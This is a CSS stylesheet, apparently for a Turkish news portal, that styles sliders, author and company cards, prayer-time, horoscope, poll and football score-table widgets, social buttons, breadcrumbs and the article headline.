.frg-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.frg-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frg-k:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}

/* YAZAR K */
.yzr-k{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzr-k .yzr{padding:15px 15px 0;position:absolute;left:0;top:0;}
.yzr-k .yzr img{width: 147px;height:120px;float:left;}
.yzr-k .yzr i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:800;font-size:20px;color: #4198d2;font-style:normal;}
.yzr-k .yzr:hover i{color: #2e79ab;}
.yzr-k strong{width:100%;float:left;line-height:25px;font-size:16px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzr-k span{width:100%;float:left;line-height:25px;font-size:16px;font-weight:500;}
.yzr-k.prfl span,.yzr-k.hbr span{font-size:13px;}
.yzr-k.hbr{margin-bottom:0;padding-top:70px;}
.yzr-k.hbr .yzr i{top:40px;}
.yzr-k.hbr strong{white-space:normal;}
.yzr-k.hbr .trh{width: auto;position:absolute;top:15px;right:15px;left: 180px;}
.yzr-k.hbr .trh b{font-weight:600;}

/* FIRMA K */
.frm-ky{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-ky .frm{padding:10px;position:absolute;left:0;top:0;border-right: 1px solid #e7e7e7;}
.frm-ky .frm img{width: 147px;height:115px;float:left;}
.frm-ky .frm i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:700;font-size:16px;color: #4198d2;font-style:normal;}
.frm-ky .frm:hover i{color: #2e79ab;}
.frm-ky strong{width:100%;float:left;line-height:25px;font-size:14px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.frm-ky span{width:100%;float:left;line-height:25px;font-size:14px;font-weight:500;}
.frm-k .ktgrbslk{background-color:#d11919;float:left;height:30px;line-height:30px;padding:0 10px;font-size:13px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}

/* DIKHABER */
.ucuc .dikhbr:nth-child(3n+3){margin-right:0;}
.dikhbr{background-color:#fff;width:323px;float:left;padding-bottom:15px;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.dikhbr .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.dikhbr .shbr-k:first-child{margin:0;}
.dikhbr .shbr-k:first-child a{padding:0;height:auto;}
.dikhbr .shbr-k:first-child img{width:100%;height:180px;position:relative;left:0;}
.dikhbr .shbr-k:first-child a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.dikhbr .shbr-k:first-child .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.dikhbr .shbr-k:first-child a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.dikhbr .shbr-k:first-child .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.dikhbr .shbr-k:first-child .glr{display:none;}
.dikhbr .shbr-k{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.dikhbr .shbr-k a{padding-left:160px;font-weight:700;}
.dikhbr .shbr-k img{left:15px;}
.dikhbr .shbr-k .fa-play{left:60px;}

/* FOTO ANA */
.ters .fotoana{padding-right:0;padding-left:15px;}
.ters .fotoana .ktgrbslk{left:15px;}
.fotoana{width:100%;float:left;position:relative;padding-right:15px;margin-bottom:22px;}
.fotoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.fotoana li,.fotoana li a{width:100%;height:370px;float:left;position:relative;}
.fotoana li img{width:100% !important;height:370px !important;float:left;object-fit:cover;}
.fotoana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.fotoana li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.fotoana li .baslik:before{position:absolute;top:15px;left:25px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:35px;text-align:center;content:"\f083";}
.fotoana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.fotoana .owl-nav,.fotoana .owl-dots,.fotoana .owl-thumbs button span{display:none;}
.fotoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -2px;}
.fotoana .owl-thumbs button{background-color:transparent;width:12.5%;height:81px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.fotoana .owl-thumbs button img{width:100%;height:82px;float:left;border:0;object-fit:cover;}
.fotoana .owl-thumbs button:after{content:"";height:4px;position:absolute;left:1px;right:1px;bottom:-7px;background:#d0d3d7;opacity:1;}
.fotoana .owl-thumbs button.active:after{background:#c21717;}
.fotoana.syf .owl li, .fotoana.syf .owl li a,.fotoana.syf .owl li img{height:345px !important;}

/* VIDEO ANA */
.sol-blok .videoana{padding-right:15px;}
.sol-blok .videoana .owl{width:100%;float:left;}
.sol-blok .videoana .dikhbr{display:none;}
.videoana{width:100%;float:left;position:relative;margin-bottom:15px;}
.videoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.videoana .dikhbr{margin-bottom:0;}
.videoana .owl{width:662px;float:right;}
.videoana .owl li,.videoana .owl li a{width:100%;height:336px;float:left;position:relative;}
.videoana .owl li img{width:100% !important;height:336px !important;float:left;object-fit:cover;}
.videoana .owl li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana .owl li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-align:center;text-shadow:1px 1px #000;z-index:3;}
.videoana .owl li i{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.videoana .owl li a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.videoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -3px 0 -2px;position: relative;}
.videoana .owl-thumbs button{background-color:transparent;width:33.333%;height:130px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.videoana .owl-thumbs button img{width:100%;height:130px;float:left;border:0;object-fit:cover;}
.videoana .owl-thumbs button span{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 15px 10px 60px;line-height:18px;color:#fff;font-size:15px;font-weight:600;text-align:left;z-index:3;}
.videoana .owl-thumbs button span:before{position:absolute;bottom:12px;left:15px;width:35px;height:35px;line-height:29px;border:3px solid #fff;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.videoana .owl-thumbs button:after{content:"";height:60%;position:absolute;bottom:0;left:1px;right:1px;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana.syf .owl li, .videoana.syf .owl li a,.videoana.syf .owl li img{height:303px !important;}

/* GAZETE ANA */
.gztana{background-color:#fff;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gztana .t-bslk{background:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#c21717;font-weight:700;font-size:17px;border-bottom: 2px solid #c21717;}
.gztana .t-bslk .tum{float:right;margin-right:92px;}
.gztana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
.gztana li{margin:0;border:3px solid #e4e4e4;}
.gztana li,.gztana li a{width:100%;float:left;position:relative;z-index:4;}
.gztana li img{width:100% !important;height:202px !important;float:left;object-fit:cover;}
.gztana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gztana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gztana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.gztana .owl-nav{position:absolute;right:0;top:-42px;}
.gztana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px;border-left:1px solid #e4e4e4 !important;text-align:center;color:#FFDB4C;z-index:2;}

/* SINEMA ANA */
.frgana{background-color:#14233a;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frgana .t-bslk{width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #356083;}
.frgana .t-bslk .tum{float:right;margin-right:92px;}
.frgana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
.frgana li{margin:0;border:5px solid #28354a;border-radius:3px;}
.frgana li:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.frgana li,.frgana li a{width:100%;float:left;position:relative;z-index:4;}
.frgana li img{width:100% !important;height:198px !important;float:left;object-fit:cover;border-radius:3px;}
.frgana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.frgana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:10px 10px 15px 10px;line-height:18px;color:#fff;font-size:14px;font-weight:600;text-align:center;z-index:3;}
.frgana li:hover a:before{position:absolute;left:7px;top:7px;right:7px;bottom:7px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frgana .owl-nav{position:absolute;right:0;top:-42px;}
.frgana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px !important;border-left:1px solid #356083 !important;text-align:center;color:#FFF !important;z-index:2;}

/* ANA TABLO */
.anatbl{width:100%;float:left;position:relative;}
.anatbl .t-bslk{background-color:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 15px;margin-bottom:15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #d11919;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.anatbl .t-tbl{float:left;width:100%;clear:both;}
.frm-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-k .resim,.frm-k .resim img{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;height:143px;float:left;object-fit:cover;}
.frm-k .baslik{width:100%;float:left;border-top:2px solid #d11919;}
.frm-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}

/* SAG TABLOLAR */
.sol-blok .sag-tbl{width:323px;margin: 0 15px 15px 0;}
.sag-tbl{width:100%;float:left;margin-bottom:15px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl.tt{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.sag-tbl .t-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 0 0 10px;color:#c21717;font-weight:700;font-size:17px;}
.sag-tbl .t-tbl{background:#fff;width:100%;float:left;border-top:2px solid #c21717;}
.ucuc .sag-tbl{width: 323px;margin-right:15px;}
.ucuc .sag-tbl:nth-child(3n+3){margin-right:0;}

/* SAG TAB */
.sag-tbl .t-bas{background:#fff;width:100%;float:left;border-bottom:2px solid #c21717;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl .t-bas li{width:33.333%;float:left;height:40px;line-height:40px;position:relative;}
.sag-tbl .t-bas.iki li,.sag-tbl .t-bas.iki li:last-child{width:50%;float:left;}
.sag-tbl .t-bas li:last-child{width:33.34%;}
.sag-tbl .t-bas li:before{content:"";position:absolute;top:0;right:0;height:40px;border-right:1px solid #e4e4e4;}
.sag-tbl .t-bas li:last-child:before,.sag-tbl .t-bas li:hover:before,.sag-tbl .t-bas li.t-a2:before,.sag-tbl .t-bas li.t-a3:before{display:none;}
.sag-tbl .t-bas li a{width:100%;height:40px;line-height:17px;float:left;padding:3px 5px;font-size:12px;color:#14233a;font-weight:700;text-align:center;}
.sag-tbl .t-bas li a:hover,.sag-tbl .t-bas li.t-a2 a,.sag-tbl .t-bas li.t-a3 a{background:#d11919;color:#fff;}
.sag-tbl .t-bas li.t-a2:after,.sag-tbl .t-bas li.t-a3:after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-8px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #d11919;}
.sag-tbl .t-ic{width:100%;float:left;}
.sag-tbl .t-ic ol{width:100%;float:left;display:none;}
/* SAG SANS */
.sag-tbl .sns-oyn{padding:17.8px 10px;}
.sag-tbl .sns-oyn span{background:url(../tema/sans.jpg) no-repeat 0 0 transparent;width:50%;height:57px;float:left;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;}
.sag-tbl .sns-oyn span:nth-child(even){border-right:0;}
.sag-tbl .sns-oyn span:nth-child(3),.sag-tbl .sns-oyn span:nth-child(4){border-bottom:0;}
.sag-tbl .sns-oyn span.on{background-position:13px 0;}
.sag-tbl .sns-oyn span.sayi{background-position:13px -57px;}
.sag-tbl .sns-oyn span.sans{background-position:13px -114px;}
.sag-tbl .sns-oyn span.super{background-position:13px -171px;}
/* SAG BURC */
.sag-tbl .brc li{width:25%;height:76px;float:left;position:relative;overflow:hidden;border-right:1px solid #e6e6e6;border-top:1px solid #e6e6e6;}
.sag-tbl .brc li:nth-child(4n+4){border-right:0;}
.sag-tbl .brc li:nth-child(-n+4){border-top:0;}
.sag-tbl .brc li a{width:100%;height:100%;position:relative;display:block;}
.sag-tbl .brc li a strong{position:absolute;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:10px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.sag-tbl .brc li a strong span{display:block;font-size:12px;padding:0;width:100%;line-height:17px;margin:5px auto 0;position:relative;z-index:2}
.sag-tbl .brc li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:18px;width:auto;padding:0;margin:0;padding-bottom:3px}
.sag-tbl .brc li a em{position:absolute}
.sag-tbl .brc li a em,.sag-tbl .brc li a em img{width:100%;height:100%}
.sag-tbl .brc li a em,.sag-tbl .brc li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.sag-tbl .brc li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
/* SAG SABIT */
.sag-tbl .sbt {background-repeat:no-repeat;background-size:cover;background-position:center;width:100%;float:left;padding:20px;overflow:hidden;position:relative;}
.sag-tbl .sbt .tbl{width:100%;height:100px;float:left;position:relative;margin-top:35px;padding:20px 80px 20px 20px;color:#fff;z-index:2;}
.sag-tbl .sbt .bslk{width:100%;float:left;line-height:16px;padding-bottom:14px;font-size:19px;font-weight:700;}
.sag-tbl .sbt .ackl{width:100%;float:left;font-size:11px;line-height:14px;}
.sag-tbl .sbt .icon{background-size:contain;height:60px;width:60px;float:left;position:absolute;right:20px;bottom:20px;}
/* SAG YOL */
.sag-tbl .yol-drm{background-image:url(../images/yandex-yol-bg.jpg);background-color:#f4f0d3;}
.sag-tbl .yol-drm .logo{background:url(../images/yandex-logo.png) no-repeat center rgba(255,255,255,.8);width:70px;height:30px;float:left;position:absolute;top:0;right:0;z-index:2;padding:5px;}
.sag-tbl .yol-drm .tbl{background-color:rgba(0,70,190,.9);}
.sag-tbl .yol-drm .icon{background:url("../images/yol-drm.svg") no-repeat center transparent;}
/* SAG ECZANE */
.sag-tbl .nbt-eczn{background-image:url(../images/nbt-eczn.png);background-color:#ed9c9a;}
.sag-tbl .nbt-eczn .tbl{background-color:rgba(209,25,25,.9);}
.sag-tbl .nbt-eczn .icon{background:url("../images/nbt-logo.png") no-repeat center transparent;}
/* SAG RUYA */
.sag-tbl .ry-tbr{background-image:url(../images/ry-tbr.png);background-color:#f4f0d3;}
.sag-tbl .ry-tbr .tbl{background-color:rgba(119,25,209,0.7);}
.sag-tbl .ry-tbr .icon{background:url("../images/ry-logo.png") no-repeat center transparent;}
/* SAG ZIYARET */
.sag-tbl .zy-dftr{background-image:url(../images/zy-dftr.jpg);background-color:#ebddbb;}
.sag-tbl .zy-dftr .tbl{background-color:rgba(0,0,0,0.7);}
.sag-tbl .zy-dftr .icon{background:url("../images/dftr-logo.png") no-repeat center transparent;}
/* SAG NAMAZ */
.sag-tbl .nmz .cami{background:url(../images/cami.png) no-repeat center #ecb562;background-size:cover;float:left;width:100%;height:218px;position:relative;}
.sag-tbl .nmz .slct{background-color:rgba(0, 0, 0, 0.6);width:100%;height:50px;line-height:50px;float:left;position:absolute;left:0;right:0;bottom:0;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label:after{content:" Namaz Vakitleri";}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label,.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow{border:0;}
.sag-tbl .nmz table{width:100%;}
.sag-tbl .nmz table th,.sag-tbl .nmz table td{width:16.666%;height:25px;line-height:15px;float:left;padding:5px;border-right:1px solid #e6e6e6;text-align:center;font-weight:700;font-family:'Open Sans'!important;}
.sag-tbl .nmz table th{line-height:20px;padding:5px 5px 0 5px;color: #d11919;}
.sag-tbl .nmz table tr th:last-child,.sag-tbl .nmz table tr td:last-child{border-right:0;}
/* SAG ANKET */
.sag-tbl .ankt .soru{background:url(../images/ankt.png) no-repeat center #6ec1ea;background-size:cover;float:left;width:100%;height:190px;position:relative;}
.sag-tbl .ankt .soru:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.sag-tbl .ankt .tum{background-color:rgba(255,255,255,.8);height:30px;line-height:30px;float:left;position:absolute;top:15px;right:0;z-index:4;padding:0 10px;color:#d11919;font-weight:700;border-radius:3px 0 0 3px;}
.sag-tbl .ankt .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.sag-tbl .ankt:hover .soru:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.sag-tbl .ankt label.radio{background-color: #fff;width:100%;float:left;border-bottom: 1px solid #d9d9d9;position:relative;display: block;padding:8px 10px 8px 30px;}
.sag-tbl .ankt label.radio:last-child{border-bottom:0;}
.sag-tbl .ankt label.radio:nth-child(2n+1){background-color:#f8f8f8;}
.sag-tbl .ankt label.radio input{position:absolute;left:10px;top:10px;}
.sag-tbl .ankt .alt{width:100%;float:left;padding:8px 10px;border-top:1px solid #d9d9d9;}
.sag-tbl .ankt .alt .btn{width:100%;}
/* SAG GAZETE */
.sag-tbl .gzt .rsm{float:left;width:100%;height:228px;position:relative;overflow:hidden;}
.sag-tbl .gzt .rsm img{float:left;width:100%;height:auto;}
.sag-tbl .gzt .tum{background-color:#d11919;float:left;height:35px;line-height:35px;padding:0 10px;font-size:13px;font-weight:700;color:#fff;border:0;position:absolute;right:0;top:15px;z-index:4;border-radius:3px 0 0 3px;}
/* SAG ARSIV */
.sag-tbl .arsvfrm{float:left;width:100%;padding:10px;}
/* SAG SOSYAL */
.sag-tbl .ssyl{padding:10px 5px;}
.sag-tbl .ssyl li{padding:0 5px;}
.sag-tbl .ssyl a{height:52px;line-height:52px;}
/* SAG KATEGORI */
.sag-tbl .ktgr{width:100%;padding:0;}
.sag-tbl .ktgr li{width:50%;height:35px;line-height:35px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;}
.sag-tbl .ktgr li:nth-child(even){border-right:0 none}
.sag-tbl .ktgr li a{width:100%;height:35px;line-height:35px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sag-tbl .ktgr li a:hover{color:#D00404;}
/* SAG PUAN */
.sag-tbl.pdrm .t-bslk{background-color:#3daf2c;color:#fff;}
.sag-tbl.pdrm .t-tbl{border:0;}
.sag-tbl.pdrm select,.sag-tbl.pdrm .selectBox{width:140px !important;height:30px;line-height:30px;position:absolute;right:10px;top:6px;border-radius:3px;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow{border-left:1px solid #eee;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow:before{color:#333;}
.sag-tbl.pdrm .puansakla{display:none;}
.sag-tbl.pdrm .puangoster{display:table;}
.sag-tbl.pdrm #puanfiksturid{height:28px;line-height:28px;margin:0;border:0;border-radius:3px;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;font-family:'Open Sans'!important;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td,.scoreboard thead th{border-bottom:1px solid #EFEFEF;padding:7px 3px;text-align:center;font-weight: 600;font-family:'Open Sans'!important;}
table.scoreboard tbody tr:nth-child(2n+1) td,.scoreboard tbody tr:nth-child(2n+1)th{background-color:#f8f8f8;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#3daf2c;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}
table#puantablosuhaber,table#puantablosuhaber2,table#puantablosuhaber3,table#puantablosuhaber4{height:515px;}
table#puantablosuhaber thead tr th,table#puantablosuhaber tbody tr td,table#puantablosuhaber2 thead tr th,table#puantablosuhaber2 tbody tr td,table#puantablosuhaber3 thead tr th,table#puantablosuhaber3 tbody tr td,table#puantablosuhaber4 thead tr th,table#puantablosuhaber4 tbody tr td{height:27.2px;padding:0 3px;font-size: 12px;white-space: nowrap;}
table#fiksturhaber3 tbody td,table#fiksturhaber3 thead th{font-size:11px;}

/* ARSİV */
.arsvfrm{width:100%;float:left;}
.arsvfrm li{float:left;width:25%;position:relative;overflow:hidden;}
.arsvfrm li:first-child .slct{border-radius:3px 0 0 3px;}
.arsvfrm .slct{float:left;width:100%;border:1px solid #EFEFEF;border-right:0;font-weight:700;}
.arsvfrm .selectBox-dropdown .selectBox-label{height:35px;line-height:35px;}
.arsvfrm .selectBox-dropdown{min-width:55px;}
.arsvfrm .slct,.sag-tbl .arsv .selectBox-dropdown .selectBox-label,.sag-tbl .arsv .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.arsvfrm .btn{width:100%;height:35px;line-height:33px;padding:0;text-align:center;border-radius:0 3px 3px 0;}

/* SOSYAL */
.ssyl{width:100%;float:left;position:relative;}
.ssyl li{width:20%;float:left;position:relative;}
.ssyl a{width:100%;height:42px;line-height:42px;float:left;text-align:center;font-size:26px;color:#fff;}
.ssyl a.fa-whatsapp{background-color:#11AE09;}
.ssyl a:hover.fa-whatsapp{background-color:#0f9c08;}
.ssyl a.fa-facebook{background-color:#3b5998;}
.ssyl a:hover.fa-facebook{background-color:#5976C6;}
.ssyl a.fa-twitter{background-color:#00acee;}
.ssyl a:hover.fa-twitter{background-color:#48C7EA;}
.ssyl a.fa-google-plus{background-color:#db4a39;}
.ssyl a:hover.fa-google-plus{background-color:#D73D32;}
.ssyl a.fa-rss{background-color:#f26522;}
.ssyl a:hover.fa-rss{background-color:#ff9632;}
.ssyl a.fa-youtube{background-color:#bd081c;}
.ssyl a:hover.fa-youtube{background-color:#da142a;}
.ssyl a.wpp span{display:none;background-color:#11AE09;width:200px;float:left;padding:0 0 10px 0;position:absolute;left:0;top:42px;z-index:1;font-family:'Open Sans';font-weight:700;font-style:normal;text-align:center;font-size:16px;}
.ssyl a.wpp span img,.ssyl a.wpp span em{width:100%;float:left;line-height:40px;font-style:normal;}
.ssyl a.wpp span b{background-color:#fff;height:30px;line-height:30px;display:table;margin:0 auto;padding:0 10px;color:#14233a;border-radius:3px;}
.ssyl a.wpp:hover span{display:block;}

/* BREADCRUMB */
.buradasiniz{background-color:#FFF;width:100%;float:left;margin:-10px 0 15px 0;border-radius:0 0 3px 3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.buradasiniz li{float:left;height:35px;line-height:35px;margin:0 !important;font-size: 13px !important;color: #14233a !important;font-weight: 600;}
.buradasiniz li a{float:left;height:35px;line-height:35px;padding:0 10px;font-size: 13px !important;color: #14233a !important;}
.buradasiniz li a:hover{color:#d11919 !important;}
.buradasiniz li .ok{float:left;width:10px;height:35px;line-height:35px;text-align:center;}

/* HABER DETAY */
.hbr-baslik{width: 100%;float:left;margin:15px 0;color: #14233a;font-size: 41px;font-weight: 700;line-height: 44px;}
